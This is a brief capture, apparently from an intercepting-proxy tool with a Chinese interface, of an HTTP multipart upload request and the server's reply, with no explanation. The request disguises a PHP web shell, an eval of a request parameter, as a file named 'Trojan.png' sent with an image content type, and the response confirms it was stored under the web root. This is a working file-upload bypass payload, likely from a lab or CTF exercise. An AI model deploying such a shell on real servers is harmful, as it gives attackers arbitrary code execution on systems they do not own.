 请求
美化 Raw Hex
12 Cookie: PHPSESSID=a4e8b8193eb257d6dd42dde09c33d5c1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------42876680884263006184214​1146379
16 Content-Disposition: form-data; name="uploaded"; filename="Trojan.png"
17 Content-Type: image/png
18
19 <script language="php">eval($_REQUEST[admin])</script>
20 -----------------------------428766808842630061842141146379
21 Content-Disposition: form-data; name="submit"
搜索
响应
美化 Raw Hex 页面渲染
/var/www/html/upload/55edc52b4c9f26f964090732db9b53d5/Trojan.png succesfully uploaded!